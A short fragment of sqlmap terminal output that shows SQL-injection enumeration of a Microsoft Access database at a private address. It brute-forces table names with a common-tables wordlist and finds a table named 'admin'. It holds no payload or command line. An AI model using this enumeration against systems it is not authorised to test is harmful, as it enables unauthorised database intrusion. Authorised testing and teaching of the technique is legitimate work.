 cess_masterdb'
[01:50:47] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
which common tables (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/txt/common-tables.txt' (press Enter)
[2] custom
> 1
[01:50:53] [INFO] checking table existence using items from '/usr/share/sqlmap/txt/comm
on-tables.txt'
[01:50:54] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[01:50:56] [WARNING] running in a single-thread mode. This could take a while
[01:50:58] [INFO] retrieved: admin
[01:52:15] [INFO] tried 1755/3145 items (56%)
[01:52:16] [INFO] tried 1772/3145 items (56%)
[01:52:16] [INFO] tried 1778/3145 items (57%)
Database: Microsoft_Access_masterdb
[1 table]
+-------+
| admin |
+-------+
[01:53:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3148 times
[01:53:19] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168
.65.1'